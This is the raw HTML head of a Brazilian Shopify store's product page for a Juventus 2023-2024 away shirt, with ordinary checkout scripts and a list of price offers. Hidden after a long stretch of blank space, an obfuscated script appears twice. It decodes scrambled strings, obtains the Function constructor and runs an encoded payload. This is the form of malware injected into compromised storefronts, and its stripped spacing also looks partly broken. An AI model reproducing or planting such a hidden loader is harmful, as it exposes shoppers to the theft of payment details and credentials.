<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://varaldotorcedor.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="fd7le4uaqe48o1nd2735f03lhc261m">
<meta name="google-site-verification" content="6RxqOFmpAC7225jOP6-MJqn9HTVAIDO9317hBCrMJA4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67512074491/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://varaldotorcedor.com.br/products/camisa-juventus-ii-2023-2024.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c497529ce69b229133c72d17464b172e","betas":["rich-media-storefront-analytics"],"domain":"varaldotorcedor.com.br","predictiveSearch":true,"shopId":67512074491,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "950bfd-4.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Varal 2025 - NOVO TEMA - OPT - 12\/05\/2025","id":150683746555,"schema_name":"Dropmeta Classic®","schema_version":"5.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "varaldotorcedor.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js"></script>
<script defer="defer" async type="module" data-src="//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGHD5A8P.esm.js"></script>
<script type="module">
  await import("//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js");
await import("//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGHD5A8P.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":67512074491,"offset":-10800,"reqid":"9008ed0c-8667-4ddf-b89a-f8a8cde83add-1768970122","pageurl":"varaldotorcedor.com.br\/products\/camisa-juventus-ii-2023-2024","u":"818a5793b8a5","p":"product","rtyp":"product","rid":8264970600699};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://varaldotorcedor.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder f16bc546733cc5e7 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               <script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
     	
    <link rel="stylesheet" href="//varaldotorcedor.com.br/cdn/shop/t/16/assets/theme.css?v=99738482644776262351747087564">

    
<script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "P \/ Não \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 179.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/products/camisa-juventus-ii-2023-2024/products/camisa-juventus-ii-2023-2024?variant=45066795024635"
        },
{
          "@type": "Offer",
          "name": "P \/ Não \/ Serie A Tim",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/products/camisa-juventus-ii-2023-2024/products/camisa-juventus-ii-2023-2024?variant=45066795057403"
        },
{
          "@type": "Offer",
          "name": "P \/ Não \/ Champions League",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/products/camisa-juventus-ii-2023-2024/products/camisa-juventus-ii-2023-2024?variant=45066795090171"
        },
{
          "@type": "Offer",
          "name": "P \/ Sim (+R$ 20) \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/products/camisa-juventus-ii-2023-2024/products/camisa-juventus-ii-2023-2024?variant=45066795122939"
        },
{
          "@type": "Offer",
          "name": "P \/ Sim (+R$ 20) \/ Serie A Tim",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/products/camisa-juventus-ii-2023-2024/products/camisa-juventus-ii-2023-2024?variant=45066795155707"
        },
{
          "@type": "Offer",
          "name": "P \/ Sim (+R$ 20) \/ Champions League",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/products/camisa-juventus-ii-2023-2024/products/camisa-juventus-ii-2023-2024?variant=45066795188475"
        },
{
          "@type": "Offer",
          "name": "M \/ Não \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 179.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/products/camisa-juventus-ii-2023-2024/products/camisa-juventus-ii-2023-2024?variant=45066795221243"
        },
{
          "@type": "Offer",
          "name": "M \/ Não \/ Serie A Tim",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/products/camisa-juventus-ii-2023-2024/products/camisa-juventus-ii-2023-2024?variant=45066795254011"
        },
{
          "@type": "Offer",
          "name": "M \/ Não \/ Champions League",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/products/camisa-juventus-ii-2023-2024/products/camisa-juventus-ii-2023-2024?variant=45066795286779"
        },
{
          "@type": "Offer",
          "name": "M \/ Sim (+R$ 20) \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
